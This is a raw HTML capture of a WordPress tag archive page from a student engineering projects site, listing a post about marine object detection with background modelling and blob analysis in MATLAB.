

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://freeieeeprojectschennai.co.in/tag/ecology/
body_size: 22470
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>ecology - freeieeeprojectschennai</title>

		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://freeieeeprojectschennai.co.in/tag/ecology/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/freeieeeprojectschennai.co.in\/tag\/ecology\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/freeieeeprojectschennai.co.in\/#listItem","position":1,"name":"Home","item":"https:\/\/freeieeeprojectschennai.co.in\/","nextItem":"https:\/\/freeieeeprojectschennai.co.in\/tag\/ecology\/#listItem"},{"@type":"ListItem","@id":"https:\/\/freeieeeprojectschennai.co.in\/tag\/ecology\/#listItem","position":2,"name":"ecology","previousItem":"https:\/\/freeieeeprojectschennai.co.in\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/freeieeeprojectschennai.co.in\/tag\/ecology\/#collectionpage","url":"https:\/\/freeieeeprojectschennai.co.in\/tag\/ecology\/","name":"ecology - freeieeeprojectschennai","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/freeieeeprojectschennai.co.in\/#website"},"breadcrumb":{"@id":"https:\/\/freeieeeprojectschennai.co.in\/tag\/ecology\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/freeieeeprojectschennai.co.in\/#organization","name":"freeieeeprojectschennai","description":"freeieeeprojectschennai","url":"https:\/\/freeieeeprojectschennai.co.in\/","logo":{"@type":"ImageObject","url":"https:\/\/freeieeeprojectschennai.co.in\/wp-content\/uploads\/2021\/09\/cropped-1-crore-sqare-logo.png","@id":"https:\/\/freeieeeprojectschennai.co.in\/tag\/ecology\/#organizationLogo","width":300,"height":87},"image":{"@id":"https:\/\/freeieeeprojectschennai.co.in\/tag\/ecology\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/freeieeeprojectschennai.co.in\/#website","url":"https:\/\/freeieeeprojectschennai.co.in\/","name":"freeieeeprojectschennai","description":"freeieeeprojectschennai","inLanguage":"en-US","publisher":{"@id":"https:\/\/freeieeeprojectschennai.co.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="freeieeeprojectschennai &raquo; Feed" href="https://freeieeeprojectschennai.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="freeieeeprojectschennai &raquo; Comments Feed" href="https://freeieeeprojectschennai.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="freeieeeprojectschennai &raquo; ecology Tag Feed" href="https://freeieeeprojectschennai.co.in/tag/ecology/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://freeieeeprojectschennai.co.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.25' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://freeieeeprojectschennai.co.in/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='editorskit-frontend-css' href='https://freeieeeprojectschennai.co.in/wp-content/plugins/block-options/build/style.build.css?ver=new' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/news-way/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/css/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsway-style-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/news-way/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newsway-default-css-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/news-way/css/colors/default.css?ver=6.9' media='all' />
<script src="https://freeieeeprojectschennai.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/navigation.js?ver=6.9" id="newsup-navigation-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-min-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.9" id="newsup-marquee-js-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/main.js?ver=6.9" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://freeieeeprojectschennai.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://freeieeeprojectschennai.co.in/wp-json/wp/v2/tags/261" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://freeieeeprojectschennai.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="google-site-verification" content="phkQ5620GdyYr03gi1s7JowhH7YzIUOMN_dX-4ZkYX0" />
<!-- This website uses the WP Call Button plugin to generate more leads. --><style type="text/css">.wp-call-button{display: block; position: fixed; text-decoration: none; z-index: 9999999999;width: 60px; height: 60px; border-radius: 50%;/*transform: scale(0.8);*/  left: 20px;  bottom: 20px; background: url( [data-uri] ) center/30px 30px no-repeat #269041 !important;}</style><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    <!-- Call Now Button 1.5.1 (https://callnowbutton.com) [renderer:noop]-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9024238607769692"
     crossorigin="anonymous"></script>
<link rel="icon" href="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1-270x270.png" />
		<style id="wp-custom-css">
			.mg-footer-copyright {
    display: none !important;
}		</style>
		</head>
<body class="archive tag tag-ecology tag-261 wp-custom-logo wp-embed-responsive wp-theme-newsup wp-child-theme-news-way hfeed  ta-hide-date-author-in-list" >
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-X8RVYHEHZN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-X8RVYHEHZN');
</script>
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper">
        <header class="mg-headwidget center light">
            <!--==================== TOP BAR ====================-->

            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:#fff;" > 
                <div class="container-fluid">
    <div class="mg-nav-widget-area">
        <div class="row align-items-center">
                        <div class="col-md-4 col-sm-4 text-center-xs">
                            <div class="heacent">Sun. Jan 18th, 2026                         <span  id="time" class="time"></span>
                                      </div>
              
            </div>

            <div class="col-md-4 col-sm-4 text-center-xs">
                <div class="navbar-header">
                      <a href="https://freeieeeprojectschennai.co.in/" class="navbar-brand" rel="home"><img width="300" height="87" src="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo.png" class="custom-logo" alt="freeieeeprojectschennai" decoding="async" /></a>                </div>
            </div>


                    </div>
    </div>
</div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://freeieeeprojectschennai.co.in"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://freeieeeprojectschennai.co.in/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                    <ul id="menu-main-menu" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://freeieeeprojectschennai.co.in"><span class='fas fa-home'></span></a></li><li id="menu-item-441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-441"><a class="nav-link" title="Realtime Projects" href="http://realtimeproject.in">Realtime Projects</a></li>
<li id="menu-item-442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-442"><a class="nav-link" title="IEEE Projects" href="http://ieeeprojectcentre.in">IEEE Projects</a></li>
<li id="menu-item-443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-443"><a class="nav-link" title="1Crore Projects" href="http://1croreprojects.com">1Crore Projects</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454"><a class="nav-link" title="ECE Projects" href="http://eceprojects.co.in">ECE Projects</a></li>
<li id="menu-item-444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-444"><a class="nav-link" title="Final Year Project" href="http://finalyearprojectece.in">Final Year Project</a></li>
<li id="menu-item-455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455"><a class="nav-link" title="Project Centers" href="http://projectcentrechennai.in">Project Centers</a></li>
<li id="menu-item-445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-445"><a class="nav-link" title="BE Projects" href="http://beprojectcentre.in">BE Projects</a></li>
<li id="menu-item-456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-456"><a class="nav-link" title="ME Projects" href="https://meprojectschennai.co.in">ME Projects</a></li>
<li id="menu-item-457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-457"><a class="nav-link" title="Free InternShip" href="http://freeinternshipinchennai.co.in/">Free InternShip</a></li>
<li id="menu-item-458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-458"><a class="nav-link" title="Web Development" href="http://dlktech.co.in/">Web Development</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fas fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://freeieeeprojectschennai.co.in/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!--==================== Newsup breadcrumb section ====================-->
<div class="mg-breadcrumb-section" style='background: url("" ) repeat scroll center 0 #143745;'>
  <div class="overlay">
    <div class="container-fluid">
      <div class="row">
        <div class="col-md-12 col-sm-12">
			    <div class="mg-breadcrumb-title">
            <h1>Tag: <span>ecology</span></h1>          </div>
        </div>
      </div>
    </div>
    </div>
</div>
<div class="clearfix"></div><div id="content" class="container-fluid">
 <!--container-->
    <!--row-->
    <div class="row">
        <!--col-md-8-->
                <div class="col-md-8">
            <div id="post-88" class="post-88 post type-post status-publish format-standard has-post-thumbnail hentry category-application-projects category-power-electronics tag-australian-institute-of-marine-science tag-blob-analysis tag-blob-features tag-box-jellyfish tag-ecology tag-feature-extraction tag-foreground-classification tag-foreground-extraction tag-geophysical-image-processing tag-image-classification tag-image-datasets tag-marine-ecosystem tag-marine-engineering tag-marine-object-detection tag-marine-object-monitoring tag-object-detection tag-object-recognition tag-robust-background-modelling-algorithm tag-sea-snake">
    <!-- mg-posts-sec mg-posts-modul-6 -->
    <div class="mg-posts-sec mg-posts-modul-6">
        <!-- mg-posts-sec-inner -->
        <div class="mg-posts-sec-inner">
                        <article class="d-md-flex mg-posts-sec-post align-items-center">
                        
<div class="col-12 col-md-6">
        <div class="mg-post-thumb img">
<a href="https://freeieeeprojectschennai.co.in/marine-object-detection-using-background-modelling-and-blob-analysis-using-matlab/"><img width="1200" height="650" src="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/2-1.jpg" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/2-1.jpg 1200w, https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/2-1-300x163.jpg 300w, https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/2-1-1024x555.jpg 1024w, https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/2-1-768x416.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>        <span class="post-form"><i class="fas fa-camera"></i></span>        </div>
</div>                 <div class="mg-sec-top-post py-3 col">
                    <div class="mg-blog-category"> 
                        <a class="newsup-categories category-color-1" href="https://freeieeeprojectschennai.co.in/category/application-projects/" alt="View all posts in Application Projects"> 
                                 Application Projects
                             </a><a class="newsup-categories category-color-1" href="https://freeieeeprojectschennai.co.in/category/power-electronics/" alt="View all posts in Power Electronics"> 
                                 Power Electronics
                             </a>                    </div>

